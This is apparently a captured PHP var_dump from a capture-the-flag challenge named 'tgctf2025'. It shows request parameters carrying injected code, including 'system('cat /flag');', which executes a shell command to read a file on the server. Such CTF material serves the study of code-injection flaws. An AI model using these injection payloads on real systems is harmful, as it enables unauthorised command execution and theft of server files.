 1 array(5) {
2 ["_GET"]=>
3 array(2) {
4 ["tgctf2025"]=>
5 string(29) "var_dump(get_defined_vars());"
6 ["b"]=>
7 string(20) "system('cat /flag');"
8 }
9 ["_POST"]=>
10 array(0) {
11 }
12 ["_COOKIE"]=>
13 array(0) {
14 }
15 ["_FILES"]=>
16 array(0) {
17 }
18 ["tgctf2025"]=>
19 string(29) "var_dump(get_defined_vars());"
20 }